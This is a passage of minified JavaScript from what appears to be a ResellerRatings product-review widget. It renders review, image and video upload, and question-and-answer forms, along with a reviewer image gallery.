n&&""!==n?n:"presentation"},r,T),a||w?{}:{tabIndex:0}),p)}}),[T,K,Z,Y,G,Q,U,H,$,w,P,a]),ae=(0,e.useCallback)((function(e){e.stopPropagation()}),[]),se=(0,e.useMemo)((function(){return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.refKey,r=void 0===t?"ref":t,n=e.onChange,a=e.onClick,s=xc(e,gc);return Pc(Pc({},kc({accept:S,multiple:l,type:"file",style:{display:"none"},onChange:J(dc(n,$)),onClick:J(dc(a,ae)),tabIndex:-1},r,j)),s)}}),[j,n,l,$,a]);return Pc(Pc({},z),{},{isFocused:q&&!a,getRootProps:ne,getInputProps:se,rootRef:T,inputRef:j,open:J(X)})}function Nc(e,t){switch(t.type){case"focus":return Pc(Pc({},e),{},{isFocused:!0});case"blur":return Pc(Pc({},e),{},{isFocused:!1});case"openDialog":return Pc(Pc({},Cc),{},{isFileDialogActive:!0});case"closeDialog":return Pc(Pc({},e),{},{isFileDialogActive:!1});case"setDraggedFiles":return Pc(Pc({},e),{},{isDragActive:t.isDragActive,isDragAccept:t.isDragAccept,isDragReject:t.isDragReject});case"setFiles":return Pc(Pc({},e),{},{acceptedFiles:t.acceptedFiles,fileRejections:t.fileRejections});case"reset":return Pc({},Cc);default:return e}}function Tc(){}const jc=function(t){var r=t.data,n=t.isStandalone,a=Sr((function(e){return e.config.seo_name})),i=(Sr((function(e){return e.config.product})),Sr((function(e){return e.config.childOnly})),Sr((function(e){return e.config.features.DAM}))),o=Sr((function(e){return e.config.features.video})),l=Sr((function(e){return e.config.cloudinary_preset})),u=Sr((function(e){return e.config.cloudinary_cloud_name})),c=Sr((function(e){return e.reviews.initialRating})),d=Sr((function(e){return e.config.merchant_id})),f=Sr((function(e){return e.reviews.writeComplete})),p=Sr((function(e){return e.config.is_test_form})),m=Sr((function(e){return e.reviews.userNickname})),_=Sr((function(e){return e.reviews.userGender})),y=Sr((function(e){return e.reviews.userAge})),g=ws((0,e.useState)([]),2),R=g[0],h=g[1],v=ws((0,e.useState)(!1),2),b=v[0],w=(v[1],ws((0,e.useState)(!1),2)),P=w[0],k=w[1],x=ws((0,e.useState)(!1),2),E=x[0],S=x[1],C=Sr((function(e){return e.config.rr_url})),O=(0,e.useRef)(null),N=(0,e.useRef)(null),T=(0,e.useRef)(null),j=Fr(),A=Sr((function(e){return e.config.code})),z=ws(pn(),2),D=z[0],q=z[1].isLoading,L=(ws(mn(),1)[0],r.merchantMeta.data),I=p?"Washed Leather Jacket":r.name,F=p?"https://www.resellerratings.com/static/images/product_v2/washed_leather_jacket.png":r.image,M=p?"T40110":r.sku,B=yu({defaultValues:{rating:c,title:"",text:"",user_name:m,user_gender:_,user_age:y,experience_indicators:{},custom_questions:{}}}),V=B.control,Q=B.handleSubmit,U=B.register,H=(B.getValues,B.watch),W=B.formState.errors,$=function(e){e.preventDefault(),window.open(e.target.href,"","width=540,height=540,scrollbars")},X=function(){var e=yt(Rt().mark((function e(t){var r,n,i,o;return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!p){e.next=3;break}return j(changeWritePreviewOpen(!1)),e.abrupt("return");case 3:if(r=s(s({merchant_id:d,sku:M,code:a},"code",A),"review",t),E&&(r.video=btoa(JSON.stringify(E))),j(Un(t.user_name)),j(Wn(t.user_gender)),j(Hn(t.user_age)),q){e.next=13;break}return e.next=11,D({payload:r}).unwrap();case 11:1==(n=e.sent).success&&n.review_id&&(j(Bn(!1)),j(qn(!0)),j(Mn(M)),(i=new FormData).append("review_id",n.review_id),n.user_id&&i.append("user_id",n.user_id),i.append("process_rules",!0),R.map((function(e){i.append("images[]",e,e.name)})),(o=new XMLHttpRequest).open("POST","".concat(C,"/productreviews/saveimages")),o.send(i));case 13:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),K=H("text",""),Z=Oc({accept:{"image/jpeg":[".jpg",".jpeg"],"image/png":[".png"]},maxSize:6291456,maxFiles:3,onDrop:function(e){h(e.map((function(e){return Object.assign(e,{preview:URL.createObjectURL(e)})})))}}),Y=(Z.acceptedFiles,Z.fileRejections,Z.getRootProps),G=Z.getInputProps;Z.isDragActive;(0,e.useEffect)((function(){R.forEach((function(e){return URL.revokeObjectURL(e.preview)})),i&&o&&window.cloudinary&&(O.current=window.cloudinary,N.current=O.current.createUploadWidget({cloudName:u,uploadPreset:l,folder:"".concat(d,"_").concat(r.id),language:"en",maxFiles:1,sources:window.innerWidth<=800&&window.innerHeight<=600?["local","camera","facebook","instagram","dropbox","google_drive"]:["local","facebook","instagram","dropbox","google_drive"],text:{en:{local:{browse:"Browse",main_title:"Upload Your Videos",dd_title_single:"Drag and Drop a video here",dd_title_multi:"Drag and Drop videos here",drop_title_single:"Drop a videos to upload",drop_title_multiple:"Drop videos to upload"},queue:{title:"Upload Your Videos",title_uploading_with_counter:"Uploading {{num}} videos"}}},styles:{palette:{window:"#FFF",windowBorder:"#90A0B3",tabIcon:"#AA2968",menuIcons:"#5A616A",textDark:"#000000",textLight:"#FFFFFF",link:"#ff2aba",action:"#FF620C",inactiveTabIcon:"#AA2968",error:"#F44235",inProgress:"#DE2A99",complete:"#20B832",sourceBg:"#E4EBF1"}},clientAllowedFormats:["avi","flv","mpg","mp4","mpeg","webm","mov"],maxVideoFileSize:5e7,showPoweredBy:!1},(function(e,t){!e&&t&&"success"===t.event?(k(!1),S(t.info)):!e&&t&&"queues-start"===t.event?k(!0):t&&"display-changed"===t.event&&k(!1)})))}),[]);var J,ee=function(){N.current.open()};return f&&!n?e.createElement("div",{ref:T,className:hu.thankYou},e.createElement("div",{className:hu.header},"Thank you for your review"),e.createElement("div",null," Your review will be publicly visible in a few days")):e.createElement("div",{className:"".concat(hu.container," ").concat(q?hu.loading:"")},e.createElement("div",{className:hu.header},"Review the ",I," "),F?e.createElement("div",{className:hu.productImageHolder},e.createElement("img",{className:hu.productImage,src:F})):null,L.review_form_header_html?e.createElement("div",{dangerouslySetInnerHTML:{__html:L.review_form_header_html}}):e.createElement("div",null,e.createElement("div",null,e.createElement("b",null,"Focus on your product experience. Don't focus on")),e.createElement("ul",null,e.createElement("li",null,"Customer service or shipping issues"),e.createElement("li",null,"References to pricing or promotions"),e.createElement("li",null,"Personal information such as: full names, email addresses, or telephone numbers"),e.createElement("li",null,"Website links, inappropriate language or references to another retailer"))),e.createElement("form",{onSubmit:Q(X)},e.createElement(vu,{forQuestion:!0,required:!0},"Overall Rating"),e.createElement(Ol,{control:V,name:"rating",rules:{required:!0,min:1},render:function(t){var r=t.field;return e.createElement(Os,Ho({fill_color:L.star_fill,bg_color:L.star_bg,size:"4em",isForm:!0,value:0},r,{ref:null}))}}),W.overall_rating&&e.createElement(bu,null,"Overall Rating is Required"),e.createElement(vu,{forQuestion:!0,for:"rrpr_review_title"},"Give your Review a Headline"),e.createElement("input",Ho({id:"rrpr_review_title",className:hu.inputTitle,type:"text",placeholder:"e.g. Excellent product..."},U("title"))),e.createElement(vu,{forQuestion:!0,for:"rrpr_review_text",errors:W.text,required:!0},"Describe Your Overall Product Experience"),e.createElement("textarea",Ho({id:"rrpr_review_text"},U("text",{required:!0,maxLength:5e3,validate:function(e){return e.split(" ").filter((function(e){return""!=e})).length>=L.min_words_review}}))),(J=L.min_words_review-K.split(" ").filter((function(e){return""!=e})).length,e.createElement("div",{className:"".concat(hu.subtext," ").concat(W.text?hu.errors:"")}," ",J>0?J:0," ",1==J?"word":"words"," to go")),K.length<5e3?e.createElement("div",{className:hu.subtext},5e3-K.length," characters remaining"):e.createElement(bu,null,"Character limit exceeded ",K.length),i?e.createElement("div",null,e.createElement("div",Ho({},Y(),{className:hu.dropFileBox}),e.createElement("input",G()),e.createElement("h4",{className:hu.textCenter},e.createElement("img",{src:"".concat(C,"/static/images/icons/pastel/gallery.svg"),style:{width:"55px",marginRight:"10px"},alt:"video"}),"Click or Drop up to 3 images for your review"),e.createElement("p",{className:hu.textCenter,style:{fontSize:"0.9rem",color:b?"red":"inherit"}},"Images no larger than 10 MB, PNG/JPEG")),e.createElement("div",{className:hu.thumbsContainer},R.map((function(t,r){return e.createElement("div",{className:hu.dropZoneImageHolder,key:r},e.createElement("img",{src:t.preview,className:hu.dropZoneImage,alt:"Preview ".concat(r)}),e.createElement("div",{className:hu.remove,onClick:function(){return function(e){var t=ao(R);t.splice(e,1),h(t)}(r)}},"Remove"))})))):null,i&&o&&N?e.createElement("div",{onClick:ee,id:"upload_widget",className:hu.dropFileBox},e.createElement("h4",{className:hu.textCenter},e.createElement("img",{src:"".concat(C,"/static/images/icons/pastel/video-file.svg"),style:{width:"55px",marginRight:"10px"},alt:"video"}),"Click to add a video for your review"),e.createElement("p",{className:hu.textCenter,style:{fontSize:"0.9rem",color:b?"red":"inherit"}},"Your video can not be more than 50MB in size."),P?e.createElement("div",{id:"uploaded_video_loader"},e.createElement("img",{style:{width:"100px"},src:"".concat(C,"/static/images/pre_loader/loading-icon-big.gif"),alt:"preloader"}),e.createElement("br",null)):null,E?e.createElement("div",{id:"uploaded_video_container",style:{border:"2px dashed purple",minHeight:"120px",padding:"20px",textAlign:"center"}},e.createElement("video",{width:"90%",controls:!0},e.createElement("source",{id:"video_source",src:E.url,type:"video/mp4"}),"Your browser does not support the video tag."),e.createElement("br",null),e.createElement("div",{style:{clear:"both",overflow:"auto"}},e.createElement("button",{id:"change_video",className:hu.smallButton,style:{marginTop:"30px",float:"left"},onClick:function(){S(!1),ee()}},"Change"),e.createElement("button",{id:"remove_video",className:hu.smallButton,style:{marginTop:"30px",float:"right"},onClick:function(){return S(!1)}},"Remove"))):null):null,r.experience_indicators.length?e.createElement(vu,{forQuestion:!0},"Product Attribute Ratings"):null,r.experience_indicators.map((function(t,r){return e.createElement("div",{key:"indicator_"+r,className:hu.padBottom},e.createElement("div",null,t.field),e.createElement("div",null," ",t.tooltip?e.createElement("span",{className:hu.subtext},t.tooltip):null),e.createElement(Ol,{control:V,name:"experience_indicators."+t.id,render:function(t){var r=t.field;return e.createElement(Os,Ho({fill_color:L.star_fill,bg_color:L.star_bg,isForm:!0,size:"3em"},r,{ref:null}))}}))})),r.questions.map((function(t,r){return e.createElement("div",{className:hu.questionBlock,key:"question_"+r},e.createElement(vu,{forQuestion:!0,errors:W.custom_questions&&W.custom_questions[t.id],for:"question_"+t.id,required:t.required},t.question," ",p&&t.profile_question?e.createElement(e.Fragment,null," ",e.createElement("img",{"data-tooltip-id":"profile_q_"+t.id,"data-tooltip-content":"This is just a label to help you show this will enrich your shopper profile data.  It will not show up to shoppers taking the survey",width:"48",height:"48",src:"https://img.icons8.com/color/48/user-male-circle--v1.png"}),e.createElement(to,{id:"profile_q_"+t.id})," "):null),function(t){switch(t.type){case"radio_button":case"checkbox":return e.createElement("div",null,t.options.map((function(r){return e.createElement("span",{className:hu.options,key:"option_"+r.id},e.createElement("input",Ho({id:"option_"+r.id,name:r.value,value:r.id,type:"radio_button"===t.type?"radio":"checkbox"},U("custom_questions."+t.id,{required:t.required}))),e.createElement(vu,{for:"option_"+r.id},r.value))})));case"select_box":return e.createElement("select",Ho({defaultValue:"",id:"question_"+t.id},U("custom_questions."+t.id,{required:t.required})),e.createElement("option",{value:"",disabled:!0},"Select one..."),t.options.map((function(t){return e.createElement("option",{key:"option_"+t.id,value:t.id},t.value)})));case"text_area":return e.createElement("textarea",Ho({id:"question_"+t.id},U("custom_questions."+t.id,{required:t.required}),{placeholder:t.options[0].value}));case"text_single":return e.createElement("input",Ho({type:"text",id:"question_"+t.id},U("custom_questions."+t.id,{required:t.required}),{placeholder:t.options[0].value}));default:return null}}(t))})),L.show_form_gender?e.createElement("div",{className:hu.questionBlock},e.createElement(vu,{forQuestion:!0,for:"user_gender"},"Gender"),e.createElement("input",Ho({id:"gender_male",name:"gender_male",value:"M",type:"radio"},U("user_gender"))),e.createElement(vu,{for:"gender_male"},"Male"),e.createElement("input",Ho({id:"gender_female",name:"gender_female",value:"F",type:"radio"},U("user_gender"))),e.createElement(vu,{for:"gender_female"},"Female"),e.createElement("input",Ho({id:"gender_nonbinary",name:"gender_nonbinary",value:"NB",type:"radio"},U("user_gender"))),e.createElement(vu,{for:"gender_nonbinary"},"Nonbinary"),e.createElement("input",Ho({id:"gender_other",name:"gender_other",value:"O",type:"radio"},U("user_gender"))),e.createElement(vu,{for:"gender_other"},"Other / Prefer not to answer")):null,L.show_form_age?e.createElement("div",{className:hu.questionBlock},e.createElement(vu,{forQuestion:!0,for:"user_age"},"Age"),e.createElement("input",Ho({id:"age_18-24",name:"age_18-24",value:"18-24",type:"radio"},U("user_age"))),e.createElement(vu,{for:"age_18-24"},"18-24"),e.createElement("input",Ho({id:"age_25-44",name:"age_25-44",value:"25-44",type:"radio"},U("user_age"))),e.createElement(vu,{for:"age_25-44"},"25-44"),e.createElement("input",Ho({id:"age_45-64",name:"age_45-64",value:"45-64",type:"radio"},U("user_age"))),e.createElement(vu,{for:"age_45-64"},"45-64"),e.createElement("input",Ho({id:"age_65+",name:"age_65+",value:"65+",type:"radio"},U("user_age"))),e.createElement(vu,{for:"age_65+"},"65+")):null,e.createElement(vu,{for:"rrpr_nickname",forQuestion:!0,errors:W.user_name,required:!0},"Nickname:"),e.createElement("input",Ho({type:"text",id:"rrpr_nickname"},U("user_name",{required:!0}))),e.createElement("div",{className:hu.subtext},"Avoid using your full name"),A?null:e.createElement(e.Fragment,null,e.createElement(vu,{for:"rrpr_email",forQuestion:!0,errors:W.user_email,required:!0},"Email:"),e.createElement("input",Ho({type:"text",id:"rrpr_email"},U("user_email",{required:!0,pattern:{value:/\S+@\S+\.\S+/}}))),e.createElement("div",{className:hu.subtext},"Only used for notification purposes")),L.request_invoice?e.createElement("div",{className:hu.questionBlock},e.createElement(vu,{forQuestion:!0,for:"invoice"},"Invoice #"),e.createElement("input",Ho({type:"text",id:"rrpr_invoice"},U("invoice")))):null,e.createElement(vu,{for:"rrpr_recommend",forQuestion:!0,errors:W.recommend,required:!0},"Would you recommend this to a friend?"),e.createElement("input",Ho({type:"radio",id:"rrpr_recommend_yes",name:"rrpr_recommend",value:"yes"},U("recommend",{required:!0}))),e.createElement(vu,{for:"rrpr_recommend_yes"},"Yes"),e.createElement("input",Ho({type:"radio",id:"rrpr_recommend_no",name:"rrpr_recommend",value:"no"},U("recommend",{required:!0}))),e.createElement(vu,{for:"rrpr_recommend_no"},"No"),e.createElement("div",{className:hu.padBottom}),e.createElement("span",{className:hu.options},e.createElement("input",Ho({type:"checkbox",id:"rrpr_read_terms"},U("read_terms",{required:!0}))),e.createElement(vu,{for:"rrpr_read_terms",required:!0,errors:W.read_terms},e.createElement("span",{className:"".concat(hu.subtext," ").concat(hu.terms)}," I have read and agree to the ",e.createElement("a",{href:"https://www.resellerratings.com/productreviews/terms",onClick:$},"Terms and conditions")," and ",e.createElement("a",{href:"https://www.resellerratings.com/product_ratings/pages/guidelines.html",onClick:$},"guidelines")))),e.createElement("div",{className:hu.padBottom}),L.footer_html?e.createElement("div",{dangerouslySetInnerHTML:{__html:L.footer_html}}):null,e.createElement("input",{className:"".concat(hu.button," ").concat(hu.submitButton),disabled:q,type:"submit"}),e.createElement("span",{className:"".concat(hu.button," ").concat(hu.cancelButton),onClick:function(){j(Bn(!1)),j(p?changeWritePreviewOpen(!1):zn(!1))}}," Cancel ")))};function Ac(){var t=Sr((function(e){return e.reviews.writeOpen})),r=Fr(),n=Sr((function(e){return e.config.seo_name})),a=Sr((function(e){return e.config.product})),s=ln({seoName:n,sku:a.sku}),i=s.data;s.error;return s.isLoading?null:e.createElement("div",{className:Ya.container}," ",t?e.createElement(Ao,{showClose:!0,onClick:function(){r(zn(!1))}},e.createElement(jc,{data:i})):null)}function zc(){var t=Sr((function(e){return e.reviews.writePreviewOpen})),r=Fr(),n=Sr((function(e){return e.config.seo_name})),a=Sr((function(e){return e.reviews.previewCount})),s=hn({seoName:n,category:window.rr_pr_category_id,previewCount:a}),i=s.data;s.error;return s.isLoading?null:e.createElement("div",{className:Ya.container}," ",t?e.createElement(Ao,{showClose:!0,onClick:function(){r(Qn(!1))}},e.createElement(jc,{data:i})):null)}const Dc=function(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.childOnly})),a=Sr((function(e){return e.socialQA.showThankYou})),s=ln({seoName:t,sku:r.sku,childOnly:n}),i=(s.data,s.error,s.isLoading,Sr((function(e){return e.socialQA.answeringQuestion}))),o=(0,e.useRef)(null),l=Fr(),u=ws(yn(),2),c=u[0],d=u[1].isLoading,f=yu({defaultValues:{email:"",username:"",text:""}}),p=(f.control,f.handleSubmit),m=f.register,_=(f.getValues,f.watch),y=f.formState.errors,g=function(){var e=yt(Rt().mark((function e(n){var a,s;return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a={seller_seo:t,product_id:r.sku,question_id:i.id,user_name:n.user_name,text:n.text,user_email:n.user_email},s={answer:a},d){e.next=7;break}return e.next=5,c({payload:s}).unwrap();case 5:e.sent,l(ca(!0));case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),R=_("text","");return a?e.createElement("div",{ref:o,className:"".concat(hu.thankYou," ").concat(hu.container)},e.createElement("div",{className:hu.header},"Thank you for your answer"),e.createElement("div",null,"Your answer is pending review and will show up if accepted.")):e.createElement("div",{className:"".concat(hu.container," ").concat(d?hu.loading:"")},e.createElement("div",{className:hu.header},i.text," "),e.createElement("form",{onSubmit:p(g)},e.createElement(vu,{forQuestion:!0,for:"rrpr_answer_text",required:!0,errors:y.text},"What's Your Answer"),e.createElement("textarea",Ho({id:"rrpr_text"},m("text",{required:!0,maxLength:5e3,minLength:25}))),R.length<25?e.createElement("div",{className:hu.subtext},25-R.length," characters to go..."):null,e.createElement(vu,{forQuestion:!0,for:"rrpr_nickname"},"What's your Name?"),e.createElement("input",Ho({id:"rrpr_nickname",className:hu.inputTitle,type:"text",placeholder:"What should we call you"},m("user_name"))),e.createElement(vu,{for:"rrpr_email",forQuestion:!0,required:!0,errors:y.user_email},"Email:"),e.createElement("input",Ho({type:"text",id:"rrpr_email"},m("user_email",{required:!0,pattern:{value:/\S+@\S+\.\S+/}}))),e.createElement("div",{className:hu.padBottom}),e.createElement("input",Ho({type:"checkbox",id:"rrpr_read_terms"},m("read_terms",{required:!0}))),e.createElement(vu,{for:"rrpr_read_terms",required:!0,errors:y.read_terms},e.createElement("span",{className:hu.subtext}," I have read and agree to the ",e.createElement("a",{href:"https://www.resellerratings.com/productreviews/terms",onClick:function(e){e.preventDefault(),window.open(e.target.href,"","width=540,height=540,scrollbars")}},"Terms and conditions"))),e.createElement("div",{className:hu.padBottom}),e.createElement("input",{className:"".concat(hu.button," ").concat(hu.submitButton),disabled:d,type:"submit"}),e.createElement("span",{className:"".concat(hu.button," ").concat(hu.cancelButton),onClick:function(){l(oa())}}," Cancel ")))};const qc=function(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.childOnly})),a=Sr((function(e){return e.socialQA.showThankYou})),s=ln({seoName:t,sku:r.sku,childOnly:n}),i=s.data,o=(s.error,s.isLoading,Sr((function(e){return e.socialQA.answeringQuestion}))),l=(i.publishedQuestions.data[o],(0,e.useRef)(null)),u=Fr(),c=ws(_n(),2),d=c[0],f=c[1].isLoading,p=yu({defaultValues:{email:"",username:"",text:""}}),m=(p.control,p.handleSubmit),_=p.register,y=(p.getValues,p.watch),g=p.formState.errors,R=function(){var e=yt(Rt().mark((function e(n){var a,s;return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a={seller_seo:t,product_id:r.sku,user_name:n.user_name,text:n.text,user_email:n.user_email},s={question:a},f){e.next=7;break}return e.next=5,d({payload:s}).unwrap();case 5:e.sent,u(ca(!0));case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),h=y("text","");return a?e.createElement("div",{ref:l,className:"".concat(hu.thankYou," ").concat(hu.container)},e.createElement("div",{className:hu.header},"Thank you for your Question"),e.createElement("div",null,"Your answer is pending review and will show up if accepted.")):e.createElement("div",{className:"".concat(hu.container," ").concat(f?hu.loading:"")},e.createElement("div",{className:hu.header},"Ask us a Question! "),e.createElement("div",{className:hu.subheader},"Ask us any question, we'll either answer it or have a verified shopper answer it! "),e.createElement("form",{onSubmit:m(R)},e.createElement(vu,{forQuestion:!0,for:"rrpr_answer_text",required:!0,errors:g.text},"What's Your Question"),e.createElement("textarea",Ho({id:"rrpr_text"},_("text",{required:!0,maxLength:5e3,minLength:25}))),h.length<25?e.createElement("div",{className:hu.subtext},25-h.length," characters to go..."):null,e.createElement(vu,{forQuestion:!0,for:"rrpr_nickname"},"What's your Name?"),e.createElement("input",Ho({id:"rrpr_nickname",className:hu.inputTitle,type:"text",placeholder:"What should we call you"},_("user_name"))),e.createElement(vu,{for:"rrpr_email",forQuestion:!0,required:!0,errors:g.user_email},"Email:"),e.createElement("input",Ho({type:"text",id:"rrpr_email"},_("user_email",{required:!0,pattern:{value:/\S+@\S+\.\S+/}}))),e.createElement("div",{className:hu.padBottom}),e.createElement("input",Ho({type:"checkbox",id:"rrpr_read_terms"},_("read_terms",{required:!0}))),e.createElement(vu,{for:"rrpr_read_terms",required:!0,errors:g.read_terms},e.createElement("span",{className:hu.subtext}," I have read and agree to the ",e.createElement("a",{href:"https://www.resellerratings.com/productreviews/terms",onClick:function(e){e.preventDefault(),window.open(e.target.href,"","width=540,height=540,scrollbars")}},"Terms and conditions"))),e.createElement("div",{className:hu.padBottom}),e.createElement("input",{className:"".concat(hu.button," ").concat(hu.submitButton),disabled:f,type:"submit"}),e.createElement("span",{className:"".concat(hu.button," ").concat(hu.cancelButton),onClick:function(){u(oa())}}," Cancel ")))};const Lc=function(){var t=Sr((function(e){return e.socialQA.askModalOpen})),r=Sr((function(e){return e.socialQA.answerModalOpen})),n=Fr();return e.createElement("div",{className:Io.container}," ",t||r?e.createElement(Ao,{showClose:!0,onClick:function(){n(oa())}},r?e.createElement(Dc,null):e.createElement(qc,null)):null)};var Ic=function(t){return e.createElement("button",{type:"button",className:"".concat(oo.nav_link," ").concat(t.right?oo.right:""),onClick:t.onClick},t.children)};const Fc=function(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.childOnly})),a=Sr((function(e){return e.config.rr_url})),s=Sr((function(e){return e.visualMarketing.selectedAsset})),i=ln({seoName:t,sku:r.sku,childOnly:n}),o=i.data;i.error;if(!i.isLoading&&void 0===o.publishedImages.data)return null;var l=o.assets,u=o.merchantMeta.data,c=l[s],d=Fr(),f=c.video?e.createElement("div",{className:oo.detailImageCanvas},e.createElement("video",{className:oo.detail_image,src:c.url,width:"100%",controls:!0,controlsList:"nodownload"},"Your browser does not support the video tag.")):e.createElement("div",{className:oo.detailImageCanvas},e.createElement("img",{className:oo.detail_image,src:c.url}));return e.createElement("div",{className:oo.buttonContainer},e.createElement(Ic,{onClick:function(){var e=0==s?l.length-1:s-1;d(Jn(e))},alt:"Previous Image Button"},e.createElement("svg",{width:"24",height:"24",viewBox:"1 1 22 22",focusable:"false",role:"presentation"},e.createElement("g",{fillRule:"evenodd"},e.createElement("circle",{fill:"currentColor",cx:"12",cy:"12",r:"10"}),e.createElement("path",{d:"M13.706 9.698a.988.988 0 0 0 0-1.407 1.01 1.01 0 0 0-1.419 0l-2.965 2.94a1.09 1.09 0 0 0 0 1.548l2.955 2.93a1.01 1.01 0 0 0 1.42 0 .988.988 0 0 0 0-1.407l-2.318-2.297 2.327-2.307z",fill:"inherit"})))),e.createElement(Ic,{onClick:function(){var e=(s+1)%l.length;d(Jn(e))},alt:"Next Image Button",right:!0},e.createElement("svg",{width:"24",height:"24",viewBox:"1 1 22 22",focusable:"false",role:"presentation"},e.createElement("g",{fillRule:"evenodd"},e.createElement("circle",{fill:"currentColor",cx:"12",cy:"12",r:"10"}),e.createElement("path",{d:"M10.294 9.698a.988.988 0 0 1 0-1.407 1.01 1.01 0 0 1 1.419 0l2.965 2.94a1.09 1.09 0 0 1 0 1.548l-2.955 2.93a1.01 1.01 0 0 1-1.42 0 .988.988 0 0 1 0-1.407l2.318-2.297-2.327-2.307z",fill:"inherit"})))),e.createElement("button",{type:"button",className:oo.detailButton,onClick:function(){d(Jn(!1))}},e.createElement("img",{alt:"",src:"".concat(a,"/static/images/rq/fa-grid.png")})),e.createElement("div",{className:oo.detailImageHolder},f,e.createElement("div",{className:oo.reviewDetailHolder},e.createElement("div",{className:oo.reviewAvatarContainer},e.createElement("div",{className:oo.reviewName},c.review.username,c.review.verified_buyer?e.createElement("div",{className:oo.verifiedBuyer},"Verified Buyer"):null)),e.createElement("div",{className:oo.alignStars},e.createElement(Ua,{rating:c.review.rating,fill_color:u.star_fill,bg_color:u.star_bg,onClick:null,size:"2em"}),e.createElement("div",{className:oo.review_date},c.review.date)),e.createElement("div",{className:oo.review_title},c.review.title),e.createElement("div",{className:oo.review_body},c.review.text," "))))};const Mc=function(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.childOnly})),a=ln({seoName:t,sku:r.sku,childOnly:n}),s=a.data,i=(a.error,a.isLoading),o=s.assets;if(!i&&void 0===s.publishedImages.data)return null;var l=Fr(),u=function(e){l(Jn(e))};return e.createElement("div",{className:oo.gallery},e.createElement("div",{className:oo.title},"Reviewer Image Gallery"),e.createElement("div",{className:oo.thumbnail_grid_holder},o.map((function(t,r){return t.video?e.createElement(uo,{key:"gallery_".concat(r),index:r,src:t.thumbnail,onClick:function(){return u(r)}}):e.createElement(lo,{key:"gallery_".concat(r),index:r,src:t.thumbnail,onClick:function(){return u(r)}})}))))};const Bc=function(){var t=Sr((function(e){return e.visualMarketing.modalOpen})),r=Sr((function(e){return e.visualMarketing.selectedAsset})),n=Fr();return e.createElement("div",null," ",t?e.createElement(Ao,{onClick:function(){n(Gn())},showClose:!0},e.createElement("div",{className:oo.galleryContainer},!1!==r?e.createElement(Fc,null):e.createElement(Mc,null))):null)};function Vc(){var t=Fr();return e.createElement("button",{className:Cs.previewButton,onClick:function(e){e.preventDefault(),t(Vn()),t(Qn(!0))}},"Preview Form")}const Qc=function(){var t=Sr((function(e){return e.config.code})),r=(Sr((function(e){return e.reviews.showProductSelector})),Sr((function(e){return e.reviews.reviewCompletedSkus}))),n=Sr((function(e){return e.reviews.writeComplete})),a=Fr();if(!t)return null;var s=Sr((function(e){return e.config.seo_name})),i=vn({seoName:s,code:t}),o=i.data,l=(i.isSuccess,i.isLoading),u=Sr((function(e){return e.reviews.activeProduct})),c=ln({seoName:s,sku:u},{skip:!u}),d=c.data,f=(c.isUninitialized,c.isFetching);if(l)return null;var p=[];return 0===o.products.length?e.createElement("div",{className:hu.container},e.createElement("div",{className:hu.header},"T All products have been reviewed, thank you!")):(p=o.products.filter((function(e){return!r.includes(e.sku)})),!u||f?e.createElement("div",{className:hu.container},n?e.createElement("div",{className:hu.thankYou},e.createElement("div",{className:hu.header},"Thank you for your review!"),e.createElement("div",null," Your review will be publicly visible in a few days")):null,e.createElement("div",{className:hu.productSelector},p.length>0?e.createElement("div",{className:hu.header},"Click to review one of the products below:"):null,p.map((function(t){return e.createElement("div",{key:t.sku,className:hu.productSelectorButton,onClick:function(){return e=t.sku,void a(Bn(e));var e}},e.createElement("img",{src:t.image,alt:t.name,className:hu.productThumbnail}),e.createElement("span",{className:hu.productLabel},t.name))})))):u&&d?e.createElement("div",{className:hu.container},e.createElement(jc,{data:d,isStandalone:!0})):void 0)};var Uc=function(){return e.createElement(zr,{store:_a},e.createElement(Ha,null))},Hc=function(){return e.createElement(zr,{store:_a},e.createElement(Qo,null))},Wc=function(){return e.createElement(zr,{store:_a},e.createElement(Ac,null))},$c=function(){return e.createElement(zr,{store:_a},e.createElement(zc,null))},Xc=function(){return e.createElement(zr,{store:_a},e.createElement(Lc,null))},Kc=function(){return e.createElement(zr,{store:_a},e.createElement(Bc,null))},Zc=function(){return e.createElement(zr,{store:_a},e.createElement(Uo,null))},Yc=function(){return e.createElement(zr,{store:_a},e.createElement(Qc,null))};document.getElementById("RR_PR_Frame_Wrapper")&&t.render(e.createElement(Uc,null),document.getElementById("RR_PR_Widget_Wrapper"));var Gc=function(){return e.createElement(zr,{store:_a},e.createElement(Vc,null))},Jc=document.getElementById("RR_PR_Write_Form_Wrapper"),ed=document.getElementById("RR_PR_Frame_Wrapper");if(Jc)t.render(e.createElement(Yc,null),Jc);else if(!0===window.__RRPRConfig.is_test_form){var td=document.getElementById("rrpr_preview_button");td&&t.render(e.createElement(Gc,null),td),t.render(e.createElement($c,null),document.getElementById("rrpr_write_modal"))}else t.render(e.createElement(Uc,null),document.getElementById("RR_PR_Widget_Wrapper")),t.render(e.createElement(Wc,null),document.getElementById("rrpr_write_modal")),t.render(e.createElement(Kc,null),document.getElementById("rrpr_vm_modal")),t.render(e.createElement(Xc,null),document.getElementById("rrpr_soqa_modal")),ed?t.render(e.createElement(Hc,null),ed):t.render(e.createElement(Zc,null),document.getElementById("rrpr_reviews_modal"))})()})();

--- FILE ---
content_type: text/javascript
request_url: https://js.klevu.com/klevu-js-v1/klevu-js-api/klevu-156396293646810223-banner.js?t=0
body_size: 1017
content:
